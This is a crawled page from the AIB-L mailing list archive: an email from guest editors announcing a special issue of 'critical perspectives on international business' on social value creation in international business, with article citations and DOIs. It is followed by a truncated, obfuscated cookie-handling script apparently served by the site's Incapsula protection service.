

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2003&L=AIB-L&E=quoted-printable&P=2795672&B=--_000_4269d06f7ec14da2b41497f927deae44uxcn13oggcUoAaucklandac_&T=text%2Fhtml;%20charset=iso-8859-1&pending=
body_size: 3053
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="Generator" content="Microsoft Word 15 (filtered medium)">
<style><!--
/* Font Definitions */
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
@font-face
	{font-family:"Segoe UI";
	panose-1:2 11 5 2 4 2 4 2 2 3;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0cm;
	margin-bottom:.0001pt;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;
	mso-fareast-language:EN-US;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:#0563C1;
	text-decoration:underline;}
span.EmailStyle17
	{mso-style-type:personal-compose;
	font-family:"Calibri",sans-serif;
	color:windowtext;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-family:"Calibri",sans-serif;
	mso-fareast-language:EN-US;}
@page WordSection1
	{size:612.0pt 792.0pt;
	margin:72.0pt 72.0pt 72.0pt 72.0pt;}
div.WordSection1
	{page:WordSection1;}
--></style><!--[if gte mso 9]><xml>
<o:shapedefaults v:ext="edit" spidmax="1026" />
</xml><![endif]--><!--[if gte mso 9]><xml>
<o:shapelayout v:ext="edit">
<o:idmap v:ext="edit" data="1" />
</o:shapelayout></xml><![endif]-->
</head>
<body lang="EN-GB" link="#0563C1" vlink="#954F72">
<div class="WordSection1">
<p class="MsoNormal">Dear colleagues,<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">As guest editors, we are pleased that the first part of the special issue on
<i>social value creation in IB</i> is now available in <i>critical perspectives on international business</i>.<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">We owe many thanks to authors who have joined this journey and reviewers for their engaged feedback with the theme and the submitted papers. We are also very privileged to have obtained the support of three distinguished scholars, who have
 produced commentary/viewpoint papers and thus enriched the special issue tremendously. Thanks to Jonathan Doh, Elisa Giuliani and Federica Nieri and Chang-Hoon Oh.
<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">Please note that pagination for issue 2 (page numbers) will only be available when the hard-copy comes out. If you are behind a paywall and wish to access the papers in pdf, do get in touch with either of us or any of the authors.
<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">Best wishes,<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">Rudolf Sinkovics, Mats Forsgren, Noemi Sinkovics and Christine Holmstrom-Lind<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal"><b><u>Cpoib vol 16, Issue 1: <o:p></o:p></u></b></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Sinkovics, Rudolf R., Mats Forsgren, Noemi Sinkovics, and Christine&nbsp; Holmström Lind (2020), &quot;Social value creation in international business &#8211; introduction to the special issue,&quot;
<i>critical perspectives on international business</i>, 16 (1), 1-6. <a href="https://doi.org/10.1108/cpoib-08-2019-0061">
https://doi.org/10.1108/cpoib-08-2019-0061</a><o:p></o:p></span></p>
<p class="MsoNormal"><b><span style="font-size:9.0pt;color:black;mso-fareast-language:EN-GB"><o:p>&nbsp;</o:p></span></b></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Sinkovics, Noemi and Jason Archie-Acheampong (2020), &quot;The social value creation of MNEs - a literature review across multiple academic fields,&quot;
<i>critical perspectives on international business</i>, 16 (1), 7-46. <a href="https://doi.org/10.1108/cpoib-06-2017-0038">
https://doi.org/10.1108/cpoib-06-2017-0038</a><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Rygh, Asmund (2020), &quot;Social value creation by multinational enterprises: The next &#8220;big question&#8221; for international business research?,&quot;
<i>critical perspectives on international business</i>, 16 (1), 47-75. <a href="https://doi.org/10.1108/cpoib-07-2017-0040">
https://doi.org/10.1108/cpoib-07-2017-0040</a><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Doh, Jonathan (2020), &quot;Commentary: Considering the social value of ib,&quot;
<i>critical perspectives on international business</i>, 16 (1), 76-78. <a href="https://doi.org/10.1108/cpoib-07-2019-0056">
https://doi.org/10.1108/cpoib-07-2019-0056</a><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Holmström Lind, Christine, Olivia Kang, Anna Ljung, and Mats Forsgren (2020), &quot;MNC involvement in social innovations: The issue of knowledge, networks and power,&quot;
<i>critical perspectives on international business</i>, 16 (1), 79-99. <a href="https://doi.org/10.1108/cpoib-09-2017-0060">
https://doi.org/10.1108/cpoib-09-2017-0060</a><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Lashitew, Addisu A. and Rob van Tulder (2020), &quot;The limits and promises of embeddedness as a strategy for social value creation,&quot;
<i>critical perspectives on international business</i>, 16 (1), 100-115. <a href="https://doi.org/10.1108/cpoib-02-2018-0021">
https://doi.org/10.1108/cpoib-02-2018-0021</a><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<b><u><span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">cpoib vol 16, issue 2:
<o:p></o:p></span></u></b></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Zagelmeyer, Stefan (2020), &quot;MNEs and human rights: From responsibilities to rights to governance,&quot;
<i>critical perspectives on international business</i>, 16 (2), Advance online publication.
<a href="https://doi.org/10.1108/cpoib-07-2018-0063">https://doi.org/10.1108/cpoib-07-2018-0063</a><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Giuliani, Elisa and Federica Nieri (2020), &quot;Fixing 'bad' capitalism: Why CSR and pro-good initiatives may not be enough,&quot;
<i>critical perspectives on international business</i>, 16 (2), Advance online publication.
<a href="https://doi.org/10.1108/cpoib-07-2019-0055">https://doi.org/10.1108/cpoib-07-2019-0055</a><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Bergman, Zinette, Yael Teschemacher, Bimal Arora, Rijit Sengupta, Klaus Michael Leisinger, and Manfred Max Bergman (2020), &quot;Developing the business-society nexus through corporate responsibility
 expectations in India,&quot; <i>critical perspectives on international business</i>, 16 (2), Advance online publication.
<a href="https://doi.org/10.1108/cpoib-12-2017-0087">https://doi.org/10.1108/cpoib-12-2017-0087</a><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Braun-Munzinger, Corinna (2020), &quot;Chinese CSR standards and industrial policy in gpns,&quot;
<i>critical perspectives on international business</i>, 16 (2), Advance online publication.
<a href="https://doi.org/10.1108/cpoib-12-2017-0086">https://doi.org/10.1108/cpoib-12-2017-0086</a><o:p></o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" style="margin-left:36.0pt;text-indent:-36.0pt;text-autospace:none">
<span style="font-size:14.0pt;font-family:&quot;Segoe UI&quot;,sans-serif">Oh, Chang-Hoon (2020), &quot;Missing &#8220;society&#8221; in institutional approaches as social value creation in India and China,&quot;
<i>critical perspectives on international business</i>, 16 (2), Advance online publication.
<a href="https://doi.org/10.1108/cpoib-07-2019-0054">https://doi.org/10.1108/cpoib-07-2019-0054</a><o:p></o:p></span></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal"><b><span style="font-size:9.0pt;color:black;mso-fareast-language:EN-GB">Prof Dr Rudolf R Sinkovics
</span></b><span style="font-size:9.0pt;color:gray;mso-fareast-language:EN-GB">&nbsp;<b>|</b>&nbsp; Professor of International Business - The University of Auckland<b>,
</b>NZ&nbsp; <b>|</b>&nbsp;&nbsp;Visiting Professor - Lappeenranta University of Technology, FI <b>
|</b>&nbsp;skype: rudolf.sinkovics <b>|</b>&nbsp;&nbsp;</span><span style="color:#1F497D;mso-fareast-language:EN-GB"><a href="mailto:[log in to unmask]"><span style="font-size:9.0pt;color:blue"><a href="/cgi-bin/wa?LOGON=A3%3Dind2003%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D2795672%26B%3D--_000_4269d06f7ec14da2b41497f927deae44uxcn13oggcUoAaucklandac_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26pending%3D" target="_parent" >[log in to unmask]</a></span></a></span><span style="font-size:9.0pt;color:gray;mso-fareast-language:EN-GB">
</span><span style="font-size:9.0pt;color:#7F7F7F;mso-fareast-language:EN-GB">&nbsp;<b>&nbsp;|&nbsp;</b>PGP ID:89785C8C8D211B18
<b>&nbsp;| </b></span><span style="color:#1F497D;mso-fareast-language:EN-GB"><a href="https://www.sinkovics.com/rudolf"><span style="font-size:9.0pt;color:blue">https://www.sinkovics.com/rudolf</span></a></span><span style="font-size:9.0pt;color:#7F7F7F;mso-fareast-language:EN-GB">
 | </span><span style="color:#1F497D;mso-fareast-language:EN-GB"><a href="https://unidirectory.auckland.ac.nz/profile/rudolf-sinkovics"><span style="font-size:9.0pt;color:blue">https://unidirectory.auckland.ac.nz/profile/rudolf-sinkovics</span></a></span><span style="font-size:9.0pt;color:#7F7F7F;mso-fareast-language:EN-GB">
</span><span style="font-size:9.0pt;color:#1F497D;mso-fareast-language:EN-GB"><o:p></o:p></span></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
</div>
</body>
</html>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2003%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D2795672%26B%3D--_000_4269d06f7ec14da2b41497f927deae44uxcn13oggcUoAaucklandac_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2003%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D2795672%26B%3D--_000_4269d06f7ec14da2b41497f927deae44uxcn13oggcUoAaucklandac_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25600
content:
var _0x09db=['\x77\x6f\x34\x2f\x77\x35\x67\x54\x77\x72\x2f\x43\x68\x73\x4f\x62\x4b\x67\x3d\x3d','\x77\x72\x2f\x44\x71\x38\x4b\x67\x4c\x38\x4b\x4c\x77\x36\x76\x43\x70\x4d\x4f\x79\x77\x34\x7a\x44\x69\x73\x4f\x5a\x63\x63\x4b\x36\x77\x34\x2f\x43\x69\x45\x4c\x44\x69\x6e\x76\x43\x6c\x41\x3d\x3d','\x61\x68\x63\x4a','\x77\x70\x48\x43\x70\x42\x76\x43\x6e\x4d\x4b\x4d\x44\x73\x4b\x31\x65\x79\x6a\x43\x67\x63\x4b\x4b\x53\x47\x34\x49','\x77\x34\x78\x64\x45\x45\x45\x2b\x58\x46\x39\x75\x77\x35\x50\x44\x71\x38\x4f\x59\x46\x52\x4c\x43\x71\x77\x3d\x3d','\x77\x70\x2f\x43\x74\x44\x76\x43\x6a\x6d\x33\x43\x6f\x6c\x33\x43\x70\x51\x62\x44\x68\x73\x4b\x59\x77\x36\x49\x6b','\x47\x47\x37\x44\x75\x53\x6b\x33\x77\x36\x6b\x6e\x77\x34\x37\x43\x71\x63\x4f\x6e\x47\x63\x4b\x32\x77\x72\x6a\x44\x6f\x63\x4b\x33\x57\x73\x4b\x37','\x41\x63\x4b\x6b\x48\x38\x4f\x39\x77\x34\x54\x43\x6b\x42\x38\x43\x77\x70\x73\x70\x43\x63\x4f\x38\x49\x38\x4b\x51\x77\x35\x66\x43\x6d\x54\x45\x59','\x77\x37\x41\x57\x53\x73\x4b\x33\x4c\x6a\x42\x54\x47\x38\x4b\x72\x62\x67\x3d\x3d','\x52\x41\x73\x68','\x63\x54\x4a\x76','\x77\x6f\x33\x43\x69\x43\x50\x43\x73\x51\x3d\x3d','\x47\x56\x35\x68\x63\x46\x50\x43\x72\x30\x63\x3d','\x4c\x79\x76\x43\x6e\x78\x76\x44\x6f\x63\x4f\x70\x43\x38\x4b\x61\x48\x45\x37\x43\x6a\x73\x4f\x34\x56\x63\x4b\x49\x51\x57\x35\x34\x42\x63\x4b\x6c\x4f\x4d\x4b\x6e\x54\x7a\x48\x44\x71\x73\x4f\x77','\x4d\x6d\x35\x38','\x77\x6f\x54\x43\x73\x78\x49\x3d','\x77\x36\x64\x74\x47\x78\x30\x3d','\x64\x73\x4b\x6d\x77\x71\x7a\x43\x68\x52\x59\x79\x51\x51\x3d\x3d','\x77\x36\x54\x44\x74\x7a\x7a\x43\x67\x6d\x6e\x43\x73\x57\x44\x43\x6d\x45\x54\x44\x6a\x38\x4b\x53\x77\x36\x38\x2b\x77\x72\x6e\x44\x76\x38\x4b\x43\x77\x34\x44\x44\x67\x4d\x4b\x4b\x77\x35\x38\x43\x44\x32\x34\x6e\x77\x34\x44\x44\x6d\x4d\x4b\x37\x49\x63\x4b\x64\x50\x4d\x4b\x43','\x57\x73\x4f\x44\x58\x67\x3d\x3d','\x59\x6a\x6b\x4a','\x58\x52\x5a\x51\x77\x6f\x59\x3d','\x42\x38\x4b\x75\x49\x63\x4f\x39\x51\x38\x4b\x42\x4c\x51\x3d\x3d','\x77\x35\x74\x78\x77\x35\x38\x59\x77\x71\x4c\x43\x6e\x4d\x4f\x66\x50\x63\x4b\x79\x46\x4d\x4f\x46\x48\x73\x4b\x30\x77\x72\x30\x32\x77\x35\x50\x44\x71\x73\x4f\x56','\x59\x78\x38\x62','\x77\x71\x33\x44\x6a\x63\x4f\x39','\x77\x35\x78\x33\x4b\x6b\x59\x3d','\x77\x37\x39\x7a\x4b\x6e\x64\x62\x77\x72\x4c\x43\x6a\x41\x3d\x3d','\x64\x32\x4a\x78\x77\x6f\x48\x44\x68\x58\x41\x73\x77\x37\x51\x2b\x46\x7a\x66\x44\x76\x63\x4b\x74\x4f\x51\x46\x4b\x41\x4d\x4b\x4a\x50\x6c\x41\x3d','\x77\x72\x58\x44\x74\x38\x4b\x45\x4d\x73\x4b\x58\x77\x36\x76\x43\x6f\x73\x4f\x68','\x65\x45\x6f\x69','\x77\x72\x73\x38\x77\x35\x44\x44\x68\x51\x3d\x3d','\x77\x35\x55\x37\x57\x41\x3d\x3d','\x4a\x55\x42\x72\x77\x37\x4a\x6a\x45\x51\x3d\x3d','\x77\x71\x44\x43\x6d\x68\x37\x43\x75\x63\x4b\x49\x48\x38\x4b\x33\x58\x79\x7a\x43\x6f\x38\x4b\x50\x54\x45\x34\x4a\x54\x38\x4b\x63\x77\x35\x4a\x38\x77\x70\x73\x3d','\x4c\x4d\x4b\x70\x43\x67\x3d\x3d','\x61\x52\x5a\x57\x77\x6f\x62\x43\x6e\x73\x4f\x70','\x57\x42\x73\x64\x77\x36\x4a\x39\x66\x4d\x4b\x47\x52\x41\x58\x44\x6a\x52\x4d\x3d','\x43\x6c\x6a\x44\x73\x7a\x59\x6f\x77\x37\x38\x36\x77\x35\x37\x43\x76\x4d\x4b\x57\x4d\x73\x4b\x4c\x77\x70\x58\x44\x74\x73\x4b\x41\x5a\x73\x4b\x4b\x77\x34\x58\x43\x67\x4d\x4b\x59\x50\x4d\x4b\x45\x77\x34\x50\x43\x6d\x6c\x4c\x44\x76\x77\x51\x43\x4b\x41\x6e\x44\x76\x41\x51\x3d','\x59\x42\x44\x44\x76\x44\x70\x6c\x48\x73\x4b\x61\x61\x77\x3d\x3d','\x52\x42\x73\x4e\x77\x37\x64\x45\x63\x4d\x4b\x61\x57\x51\x3d\x3d','\x51\x47\x49\x70\x4a\x57\x6c\x78','\x65\x54\x63\x6d','\x55\x6a\x56\x68','\x77\x6f\x7a\x43\x6c\x73\x4b\x4e\x77\x35\x67\x3d','\x77\x36\x55\x38\x64\x4d\x4f\x77\x66\x73\x4f\x6e\x77\x37\x73\x3d','\x4d\x63\x4b\x71\x77\x72\x62\x43\x73\x68\x34\x76\x65\x32\x77\x74\x43\x47\x48\x43\x76\x51\x3d\x3d','\x77\x37\x42\x2f\x50\x33\x77\x6e\x54\x55\x46\x49','\x56\x48\x6e\x43\x6e\x78\x2f\x44\x71\x51\x3d\x3d','\x62\x68\x35\x4b\x77\x6f\x66\x43\x6e\x38\x4f\x71','\x51\x42\x49\x6b\x77\x72\x33\x43\x6c\x38\x4b\x75\x77\x6f\x2f\x43\x6a\x6d\x6e\x43\x6d\x4d\x4b\x6d\x77\x35\x41\x69\x59\x63\x4b\x75\x77\x36\x44\x43\x6e\x63\x4f\x63','\x77\x34\x30\x68\x77\x70\x33\x44\x6e\x41\x30\x6c\x77\x6f\x62\x44\x73\x63\x4f\x71\x47\x38\x4f\x52\x77\x71\x6a\x44\x74\x73\x4f\x78\x48\x57\x68\x2b\x4b\x6e\x6a\x44\x68\x48\x72\x44\x6b\x41\x3d\x3d','\x77\x70\x54\x44\x73\x4d\x4f\x32\x4d\x73\x4f\x33','\x77\x37\x2f\x43\x73\x4d\x4b\x32\x4c\x67\x3d\x3d','\x77\x37\x6c\x32\x4a\x63\x4b\x32\x48\x30\x5a\x79','\x43\x63\x4b\x47\x77\x35\x4d\x3d','\x42\x7a\x30\x66\x77\x72\x44\x44\x75\x41\x6a\x44\x76\x30\x58\x44\x69\x4d\x4f\x48\x77\x35\x50\x44\x68\x7a\x4d\x46\x48\x41\x6a\x44\x72\x67\x6f\x30\x77\x36\x74\x38\x77\x34\x67\x59\x77\x36\x66\x43\x70\x38\x4b\x4f\x77\x35\x63\x61\x77\x35\x44\x43\x75\x4d\x4b\x68\x47\x63\x4f\x4b\x77\x6f\x37\x43\x74\x78\x77\x6b\x77\x70\x77\x76\x44\x63\x4b\x65\x45\x4d\x4b\x42\x77\x70\x62\x43\x6e\x73\x4b\x4d\x53\x31\x4a\x41\x77\x34\x2f\x44\x6e\x33\x6e\x44\x6c\x4d\x4b\x48\x77\x72\x2f\x44\x73\x48\x45\x77\x58\x51\x51\x2b\x43\x63\x4b\x47\x58\x43\x4c\x44\x76\x73\x4b\x67','\x77\x71\x37\x43\x71\x56\x38\x3d','\x66\x43\x46\x4a','\x77\x71\x78\x66\x44\x41\x3d\x3d','\x77\x71\x52\x38\x4a\x77\x3d\x3d','\x77\x70\x54\x43\x6f\x78\x59\x3d','\x77\x71\x54\x44\x6d\x73\x4f\x5a','\x42\x52\x6e\x43\x6c\x77\x3d\x3d','\x77\x6f\x2f\x44\x6c\x38\x4b\x62','\x43\x4d\x4b\x6d\x51\x51\x3d\x3d','\x77\x71\x35\x47\x77\x70\x63\x3d','\x77\x34\x45\x30\x54\x77\x3d\x3d','\x77\x72\x41\x70\x77\x34\x34\x3d','\x53\x43\x44\x43\x73\x51\x3d\x3d','\x77\x71\x74\x45\x77\x72\x77\x3d','\x77\x72\x50\x44\x6c\x38\x4b\x51\x63\x63\x4b\x75','\x43\x6e\x59\x4e','\x77\x35\x37\x44\x70\x73\x4b\x71','\x77\x71\x58\x43\x76\x45\x46\x7a','\x57\x78\x7a\x43\x67\x63\x4f\x65\x77\x36\x4e\x4c\x77\x37\x67\x3d','\x41\x38\x4b\x35\x4d\x4d\x4f\x49\x58\x73\x4b\x4a\x44\x57\x39\x6e\x63\x53\x48\x43\x73\x38\x4f\x72','\x54\x42\x45\x67','\x54\x77\x76\x43\x6c\x67\x3d\x3d','\x77\x35\x63\x42\x43\x41\x3d\x3d','\x51\x47\x64\x62\x77\x35\x7a\x43\x73\x63\x4b\x6f\x4b\x47\x54\x43\x69\x6d\x72\x43\x76\x45\x6b\x48\x49\x63\x4f\x6f\x77\x72\x76\x44\x69\x6c\x4d\x74\x77\x72\x33\x43\x74\x42\x7a\x44\x67\x6b\x46\x53\x58\x6c\x38\x4f\x49\x79\x50\x44\x76\x38\x4b\x32\x77\x34\x6f\x76\x77\x71\x73\x79\x59\x63\x4f\x66\x4b\x6b\x30\x3d','\x43\x73\x4b\x75\x77\x37\x63\x3d','\x42\x56\x2f\x44\x6f\x41\x3d\x3d','\x77\x34\x59\x30\x77\x72\x6f\x3d','\x77\x72\x46\x6e\x42\x41\x3d\x3d','\x56\x68\x62\x43\x6e\x4d\x4f\x6b','\x77\x37\x4a\x57\x66\x6e\x2f\x43\x6f\x73\x4b\x58\x77\x71\x48\x43\x68\x46\x76\x43\x6b\x38\x4f\x4b','\x5a\x6e\x76\x43\x67\x52\x66\x44\x70\x41\x3d\x3d','\x77\x37\x74\x67\x4f\x57\x63\x3d','\x77\x36\x48\x43\x72\x54\x41\x3d','\x77\x72\x4d\x46\x77\x36\x34\x3d','\x55\x57\x52\x63\x53\x6c\x6e\x43\x6f\x31\x4a\x48\x48\x4d\x4f\x62\x77\x70\x67\x78\x77\x35\x62\x43\x68\x48\x6a\x44\x68\x38\x4f\x4c\x77\x37\x55\x48\x4e\x6b\x5a\x44\x57\x31\x50\x44\x74\x73\x4f\x34\x51\x38\x4f\x71\x57\x53\x6b\x3d','\x4f\x4d\x4b\x75\x59\x45\x55\x3d','\x4d\x52\x4c\x43\x70\x41\x3d\x3d','\x77\x34\x6b\x62\x52\x51\x3d\x3d','\x4f\x56\x68\x47\x77\x34\x38\x3d','\x4b\x69\x64\x31\x77\x71\x66\x44\x67\x33\x34\x73'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var 